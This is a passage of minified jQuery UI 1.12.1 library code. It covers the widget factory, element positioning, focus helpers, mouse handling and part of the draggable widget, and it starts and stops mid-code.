s,n,o;for(o=0;null!=(n=i[o]);o++)try{s=t._data(n,"events"),s&&s.remove&&t(n).triggerHandler("remove")}catch(a){}e(i)}}(t.cleanData),t.widget=function(e,i,s){var n,o,a,r={},l=e.split(".")[0];e=e.split(".")[1];var h=l+"-"+e;return s||(s=i,i=t.Widget),t.isArray(s)&&(s=t.extend.apply(null,[{}].concat(s))),t.expr[":"][h.toLowerCase()]=function(e){return!!t.data(e,h)},t[l]=t[l]||{},n=t[l][e],o=t[l][e]=function(t,e){return this._createWidget?(arguments.length&&this._createWidget(t,e),void 0):new o(t,e)},t.extend(o,n,{version:s.version,_proto:t.extend({},s),_childConstructors:[]}),a=new i,a.options=t.widget.extend({},a.options),t.each(s,function(e,s){return t.isFunction(s)?(r[e]=function(){function t(){return i.prototype[e].apply(this,arguments)}function n(t){return i.prototype[e].apply(this,t)}return function(){var e,i=this._super,o=this._superApply;return this._super=t,this._superApply=n,e=s.apply(this,arguments),this._super=i,this._superApply=o,e}}(),void 0):(r[e]=s,void 0)}),o.prototype=t.widget.extend(a,{widgetEventPrefix:n?a.widgetEventPrefix||e:e},r,{constructor:o,namespace:l,widgetName:e,widgetFullName:h}),n?(t.each(n._childConstructors,function(e,i){var s=i.prototype;t.widget(s.namespace+"."+s.widgetName,o,i._proto)}),delete n._childConstructors):i._childConstructors.push(o),t.widget.bridge(e,o),o},t.widget.extend=function(e){for(var i,s,n=l.call(arguments,1),o=0,a=n.length;a>o;o++)for(i in n[o])s=n[o][i],n[o].hasOwnProperty(i)&&void 0!==s&&(e[i]=t.isPlainObject(s)?t.isPlainObject(e[i])?t.widget.extend({},e[i],s):t.widget.extend({},s):s);return e},t.widget.bridge=function(e,i){var s=i.prototype.widgetFullName||e;t.fn[e]=function(n){var o="string"==typeof n,a=l.call(arguments,1),r=this;return o?this.length||"instance"!==n?this.each(function(){var i,o=t.data(this,s);return"instance"===n?(r=o,!1):o?t.isFunction(o[n])&&"_"!==n.charAt(0)?(i=o[n].apply(o,a),i!==o&&void 0!==i?(r=i&&i.jquery?r.pushStack(i.get()):i,!1):void 0):t.error("no such method '"+n+"' for "+e+" widget instance"):t.error("cannot call methods on "+e+" prior to initialization; "+"attempted to call method '"+n+"'")}):r=void 0:(a.length&&(n=t.widget.extend.apply(null,[n].concat(a))),this.each(function(){var e=t.data(this,s);e?(e.option(n||{}),e._init&&e._init()):t.data(this,s,new i(n,this))})),r}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(e,i){i=t(i||this.defaultElement||this)[0],this.element=t(i),this.uuid=r++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=t(),this.hoverable=t(),this.focusable=t(),this.classesElementLookup={},i!==this&&(t.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===i&&this.destroy()}}),this.document=t(i.style?i.ownerDocument:i.document||i),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this.options=t.widget.extend({},this.options,this._getCreateOptions(),e),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){var e=this;this._destroy(),t.each(this.classesElementLookup,function(t,i){e._removeClass(i,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:t.noop,widget:function(){return this.element},option:function(e,i){var s,n,o,a=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(a={},s=e.split("."),e=s.shift(),s.length){for(n=a[e]=t.widget.extend({},this.options[e]),o=0;s.length-1>o;o++)n[s[o]]=n[s[o]]||{},n=n[s[o]];if(e=s.pop(),1===arguments.length)return void 0===n[e]?null:n[e];n[e]=i}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];a[e]=i}return this._setOptions(a),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(e){var i,s,n;for(i in e)n=this.classesElementLookup[i],e[i]!==this.options.classes[i]&&n&&n.length&&(s=t(n.get()),this._removeClass(n,i),s.addClass(this._classes({element:s,keys:i,classes:e,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(e){function i(i,o){var a,r;for(r=0;i.length>r;r++)a=n.classesElementLookup[i[r]]||t(),a=e.add?t(t.unique(a.get().concat(e.element.get()))):t(a.not(e.element).get()),n.classesElementLookup[i[r]]=a,s.push(i[r]),o&&e.classes[i[r]]&&s.push(e.classes[i[r]])}var s=[],n=this;return e=t.extend({element:this.element,classes:this.options.classes||{}},e),this._on(e.element,{remove:"_untrackClassesElement"}),e.keys&&i(e.keys.match(/\S+/g)||[],!0),e.extra&&i(e.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(e){var i=this;t.each(i.classesElementLookup,function(s,n){-1!==t.inArray(e.target,n)&&(i.classesElementLookup[s]=t(n.not(e.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,s){s="boolean"==typeof s?s:i;var n="string"==typeof t||null===t,o={extra:n?e:i,keys:n?t:e,element:n?this.element:t,add:s};return o.element.toggleClass(this._classes(o),s),this},_on:function(e,i,s){var n,o=this;"boolean"!=typeof e&&(s=i,i=e,e=!1),s?(i=n=t(i),this.bindings=this.bindings.add(i)):(s=i,i=this.element,n=this.widget()),t.each(s,function(s,a){function r(){return e||o.options.disabled!==!0&&!t(this).hasClass("ui-state-disabled")?("string"==typeof a?o[a]:a).apply(o,arguments):void 0}"string"!=typeof a&&(r.guid=a.guid=a.guid||r.guid||t.guid++);var l=s.match(/^([\w:-]*)\s*(.*)$/),h=l[1]+o.eventNamespace,c=l[2];c?n.on(h,c,r):i.on(h,r)})},_off:function(e,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(i).off(i),this.bindings=t(this.bindings.not(e).get()),this.focusable=t(this.focusable.not(e).get()),this.hoverable=t(this.hoverable.not(e).get())},_delay:function(t,e){function i(){return("string"==typeof t?s[t]:t).apply(s,arguments)}var s=this;return setTimeout(i,e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(t(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(t(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-focus")}})},_trigger:function(e,i,s){var n,o,a=this.options[e];if(s=s||{},i=t.Event(i),i.type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),i.target=this.element[0],o=i.originalEvent)for(n in o)n in i||(i[n]=o[n]);return this.element.trigger(i,s),!(t.isFunction(a)&&a.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},function(e,i){t.Widget.prototype["_"+e]=function(s,n,o){"string"==typeof n&&(n={effect:n});var a,r=n?n===!0||"number"==typeof n?i:n.effect||i:e;n=n||{},"number"==typeof n&&(n={duration:n}),a=!t.isEmptyObject(n),n.complete=o,n.delay&&s.delay(n.delay),a&&t.effects&&t.effects.effect[r]?s[e](n):r!==e&&s[r]?s[r](n.duration,n.easing,o):s.queue(function(i){t(this)[e](),o&&o.call(s[0]),i()})}}),t.widget,function(){function e(t,e,i){return[parseFloat(t[0])*(u.test(t[0])?e/100:1),parseFloat(t[1])*(u.test(t[1])?i/100:1)]}function i(e,i){return parseInt(t.css(e,i),10)||0}function s(e){var i=e[0];return 9===i.nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:t.isWindow(i)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()}}var n,o=Math.max,a=Math.abs,r=/left|center|right/,l=/top|center|bottom/,h=/[\+\-]\d+(\.[\d]+)?%?/,c=/^\w+/,u=/%$/,d=t.fn.position;t.position={scrollbarWidth:function(){if(void 0!==n)return n;var e,i,s=t("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),o=s.children()[0];return t("body").append(s),e=o.offsetWidth,s.css("overflow","scroll"),i=o.offsetWidth,e===i&&(i=s[0].clientWidth),s.remove(),n=e-i},getScrollInfo:function(e){var i=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),s=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),n="scroll"===i||"auto"===i&&e.width<e.element[0].scrollWidth,o="scroll"===s||"auto"===s&&e.height<e.element[0].scrollHeight;return{width:o?t.position.scrollbarWidth():0,height:n?t.position.scrollbarWidth():0}},getWithinInfo:function(e){var i=t(e||window),s=t.isWindow(i[0]),n=!!i[0]&&9===i[0].nodeType,o=!s&&!n;return{element:i,isWindow:s,isDocument:n,offset:o?t(e).offset():{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}},t.fn.position=function(n){if(!n||!n.of)return d.apply(this,arguments);n=t.extend({},n);var u,p,f,g,m,_,v=t(n.of),b=t.position.getWithinInfo(n.within),y=t.position.getScrollInfo(b),w=(n.collision||"flip").split(" "),k={};return _=s(v),v[0].preventDefault&&(n.at="left top"),p=_.width,f=_.height,g=_.offset,m=t.extend({},g),t.each(["my","at"],function(){var t,e,i=(n[this]||"").split(" ");1===i.length&&(i=r.test(i[0])?i.concat(["center"]):l.test(i[0])?["center"].concat(i):["center","center"]),i[0]=r.test(i[0])?i[0]:"center",i[1]=l.test(i[1])?i[1]:"center",t=h.exec(i[0]),e=h.exec(i[1]),k[this]=[t?t[0]:0,e?e[0]:0],n[this]=[c.exec(i[0])[0],c.exec(i[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===n.at[0]?m.left+=p:"center"===n.at[0]&&(m.left+=p/2),"bottom"===n.at[1]?m.top+=f:"center"===n.at[1]&&(m.top+=f/2),u=e(k.at,p,f),m.left+=u[0],m.top+=u[1],this.each(function(){var s,r,l=t(this),h=l.outerWidth(),c=l.outerHeight(),d=i(this,"marginLeft"),_=i(this,"marginTop"),x=h+d+i(this,"marginRight")+y.width,C=c+_+i(this,"marginBottom")+y.height,D=t.extend({},m),T=e(k.my,l.outerWidth(),l.outerHeight());"right"===n.my[0]?D.left-=h:"center"===n.my[0]&&(D.left-=h/2),"bottom"===n.my[1]?D.top-=c:"center"===n.my[1]&&(D.top-=c/2),D.left+=T[0],D.top+=T[1],s={marginLeft:d,marginTop:_},t.each(["left","top"],function(e,i){t.ui.position[w[e]]&&t.ui.position[w[e]][i](D,{targetWidth:p,targetHeight:f,elemWidth:h,elemHeight:c,collisionPosition:s,collisionWidth:x,collisionHeight:C,offset:[u[0]+T[0],u[1]+T[1]],my:n.my,at:n.at,within:b,elem:l})}),n.using&&(r=function(t){var e=g.left-D.left,i=e+p-h,s=g.top-D.top,r=s+f-c,u={target:{element:v,left:g.left,top:g.top,width:p,height:f},element:{element:l,left:D.left,top:D.top,width:h,height:c},horizontal:0>i?"left":e>0?"right":"center",vertical:0>r?"top":s>0?"bottom":"middle"};h>p&&p>a(e+i)&&(u.horizontal="center"),c>f&&f>a(s+r)&&(u.vertical="middle"),u.important=o(a(e),a(i))>o(a(s),a(r))?"horizontal":"vertical",n.using.call(this,t,u)}),l.offset(t.extend(D,{using:r}))})},t.ui.position={fit:{left:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollLeft:s.offset.left,a=s.width,r=t.left-e.collisionPosition.marginLeft,l=n-r,h=r+e.collisionWidth-a-n;e.collisionWidth>a?l>0&&0>=h?(i=t.left+l+e.collisionWidth-a-n,t.left+=l-i):t.left=h>0&&0>=l?n:l>h?n+a-e.collisionWidth:n:l>0?t.left+=l:h>0?t.left-=h:t.left=o(t.left-r,t.left)},top:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollTop:s.offset.top,a=e.within.height,r=t.top-e.collisionPosition.marginTop,l=n-r,h=r+e.collisionHeight-a-n;e.collisionHeight>a?l>0&&0>=h?(i=t.top+l+e.collisionHeight-a-n,t.top+=l-i):t.top=h>0&&0>=l?n:l>h?n+a-e.collisionHeight:n:l>0?t.top+=l:h>0?t.top-=h:t.top=o(t.top-r,t.top)}},flip:{left:function(t,e){var i,s,n=e.within,o=n.offset.left+n.scrollLeft,r=n.width,l=n.isWindow?n.scrollLeft:n.offset.left,h=t.left-e.collisionPosition.marginLeft,c=h-l,u=h+e.collisionWidth-r-l,d="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,p="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,f=-2*e.offset[0];0>c?(i=t.left+d+p+f+e.collisionWidth-r-o,(0>i||a(c)>i)&&(t.left+=d+p+f)):u>0&&(s=t.left-e.collisionPosition.marginLeft+d+p+f-l,(s>0||u>a(s))&&(t.left+=d+p+f))},top:function(t,e){var i,s,n=e.within,o=n.offset.top+n.scrollTop,r=n.height,l=n.isWindow?n.scrollTop:n.offset.top,h=t.top-e.collisionPosition.marginTop,c=h-l,u=h+e.collisionHeight-r-l,d="top"===e.my[1],p=d?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,f="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,g=-2*e.offset[1];0>c?(s=t.top+p+f+g+e.collisionHeight-r-o,(0>s||a(c)>s)&&(t.top+=p+f+g)):u>0&&(i=t.top-e.collisionPosition.marginTop+p+f+g-l,(i>0||u>a(i))&&(t.top+=p+f+g))}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}}}(),t.ui.position,t.extend(t.expr[":"],{data:t.expr.createPseudo?t.expr.createPseudo(function(e){return function(i){return!!t.data(i,e)}}):function(e,i,s){return!!t.data(e,s[3])}}),t.fn.extend({disableSelection:function(){var t="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}}(),enableSelection:function(){return this.off(".ui-disableSelection")}}),t.ui.focusable=function(i,s){var n,o,a,r,l,h=i.nodeName.toLowerCase();return"area"===h?(n=i.parentNode,o=n.name,i.href&&o&&"map"===n.nodeName.toLowerCase()?(a=t("img[usemap='#"+o+"']"),a.length>0&&a.is(":visible")):!1):(/^(input|select|textarea|button|object)$/.test(h)?(r=!i.disabled,r&&(l=t(i).closest("fieldset")[0],l&&(r=!l.disabled))):r="a"===h?i.href||s:s,r&&t(i).is(":visible")&&e(t(i)))},t.extend(t.expr[":"],{focusable:function(e){return t.ui.focusable(e,null!=t.attr(e,"tabindex"))}}),t.ui.focusable,t.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):t(this[0].form)},t.ui.formResetMixin={_formResetHandler:function(){var e=t(this);setTimeout(function(){var i=e.data("ui-form-reset-instances");t.each(i,function(){this.refresh()})})},_bindFormResetHandler:function(){if(this.form=this.element.form(),this.form.length){var t=this.form.data("ui-form-reset-instances")||[];t.length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t)}},_unbindFormResetHandler:function(){if(this.form.length){var e=this.form.data("ui-form-reset-instances");e.splice(t.inArray(this,e),1),e.length?this.form.data("ui-form-reset-instances",e):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}},t.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},t.ui.escapeSelector=function(){var t=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g;return function(e){return e.replace(t,"\\$1")}}(),t.fn.labels=function(){var e,i,s,n,o;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(n=this.eq(0).parents("label"),s=this.attr("id"),s&&(e=this.eq(0).parents().last(),o=e.add(e.length?e.siblings():this.siblings()),i="label[for='"+t.ui.escapeSelector(s)+"']",n=n.add(o.find(i).addBack(i))),this.pushStack(n))},t.fn.scrollParent=function(e){var i=this.css("position"),s="absolute"===i,n=e?/(auto|scroll|hidden)/:/(auto|scroll)/,o=this.parents().filter(function(){var e=t(this);return s&&"static"===e.css("position")?!1:n.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==i&&o.length?o:t(this[0].ownerDocument||document)},t.extend(t.expr[":"],{tabbable:function(e){var i=t.attr(e,"tabindex"),s=null!=i;return(!s||i>=0)&&t.ui.focusable(e,s)}}),t.fn.extend({uniqueId:function(){var t=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++t)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&t(this).removeAttr("id")})}}),t.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var h=!1;t(document).on("mouseup",function(){h=!1}),t.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.on("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).on("click."+this.widgetName,function(i){return!0===t.data(i.target,e.widgetName+".preventClickEvent")?(t.removeData(i.target,e.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!h){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),this._mouseDownEvent=e;var i=this,s=1===e.which,n="string"==typeof this.options.cancel&&e.target.nodeName?t(e.target).closest(this.options.cancel).length:!1;return s&&!n&&this._mouseCapture(e)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(e)!==!1,!this._mouseStarted)?(e.preventDefault(),!0):(!0===t.data(e.target,this.widgetName+".preventClickEvent")&&t.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return i._mouseMove(t)},this._mouseUpDelegate=function(t){return i._mouseUp(t)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),h=!0,!0)):!0}},_mouseMove:function(e){if(this._mouseMoved){if(t.ui.ie&&(!document.documentMode||9>document.documentMode)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,e)!==!1,this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&t.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,h=!1,e.preventDefault()},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),t.ui.plugin={add:function(e,i,s){var n,o=t.ui[e].prototype;for(n in s)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([i,s[n]])},call:function(t,e,i,s){var n,o=t.plugins[e];if(o&&(s||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(n=0;o.length>n;n++)t.options[o[n][0]]&&o[n][1].apply(t.element,i)}},t.ui.safeActiveElement=function(t){var e;try{e=t.activeElement}catch(i){e=t.body}return e||(e=t.body),e.nodeName||(e=t.body),e},t.ui.safeBlur=function(e){e&&"body"!==e.nodeName.toLowerCase()&&t(e).trigger("blur")},t.widget("ui.draggable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?(this.destroyOnClear=!0,void 0):(this._removeHandleClassName(),this._mouseDestroy(),void 0)},_mouseCapture:function(e){var i=this.options;return this.helper||i.disabled||t(e.target).closest(".ui-resizable-handle").length>0?!1:(this.handle=this._getHandle(e),this.handle?(this._blurActiveElement(e),this._blockFrames(i.iframeFix===!0?"iframe":i.iframeFix),!0):!1)},_blockFrames:function(e){this.iframeBlocks=this.document.find(e).map(function(){var e=t(this);return t("<div>").css("position","absolute").appendTo(e.parent()).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(e){var i=t.ui.safeActiveElement(this.document[0]),s=t(e.target);s.closest(i).length||t.ui.safeBlur(i)},_mouseStart:function(e){var i=this.options;return this.helper=this._createHelper(e),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),t.ui.ddmanager&&(t.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===t(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(e),this.originalPosition=this.position=this._generatePosition(e,!1),this.originalPageX=e.pageX,this.originalPageY=e.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),this._trigger("start",e)===!1?(this._clear(),!1):(this._cacheHelperProportions(),t.ui.ddmanager&&!i.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this._mouseDrag(e,!0),t.ui.ddmanager&&t.ui.ddmanager.dragStart(this,e),!0)},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(e,i){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(e,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var s=this._uiHash();if(this._trigger("drag",e,s)===!1)return this._mouseUp(new t.Event("mouseup",e)),!1;this.position=s.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),!1},_mouseStop:function(e){var i=this,s=!1;return t.ui.ddmanager&&!this.options.dropBehaviour&&(s=t.ui.ddmanager.drop(this,e)),this.dropped&&(s=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!s||"valid"===this.options.revert&&s||this.options.revert===!0||t.isFunction(this.options.revert)&&this.options.revert.call(this.element,s)?t(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){i._trigger("stop",e)!==!1&&i._clear()}):this._trigger("stop",e)!==!1&&this._clear(),!1},_mouseUp:function(e){return this._unblockFrames(),t.ui.ddmanager&&t.ui.ddmanager.dragStop(this,e),this.handleElement.is(e.target)&&this.element.trigger("focus"),t.ui.mouse.prototype._mouseUp.call(this,e)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new t.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(e){return this.options.handle?!!t(e.target).closest(this.element.find(this.options.handle)).length:!0},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(e){var i=this.options,s=t.isFunction(i.helper),n=s?t(i.helper.apply(this.element[0],[e])):"clone"===i.helper?this.element.clone().removeAttr("id"):this.element;return n.parents("body").length||n.appendTo("parent"===i.appendTo?this.element[0].parentNode:i.appendTo),s&&n[0]===this.element[0]&&this._setPositionRelative(),n[0]===this.element[0]||/(fixed|absolute)/.test(n.css("position"))||n.css("position","absolute"),n},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var e=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),e=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,s,n=this.options,o=this.document[0];return this.relativeContainer=null,n.containment?"window"===n.containment?(this.containment=[t(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,t(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,t(window).scrollLeft()+t(window).width()-this.helperProportions.width-this.margins.left,t(window).scrollTop()+(t(window).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):"document"===n.containment?(this.containment=[0,0,t(o).width()-this.helperProportions.width-this.margins.left,(t(o).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):n.containment.constructor===Array?(this.containment=n.containment,void 0):("parent"===n.containment&&(n.containment=this.helper[0].parentNode),i=t(n.containment),s=i[0],s&&(e=/(scroll|auto)/.test(i.css("overflow")),this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(e?Math.max(s.scrollWidth,s.offsetWidth):s.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(e?Math.max(s.scrollHeight,s.offsetHeight):s.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=i),void 0):(this.containment=null,void 0)
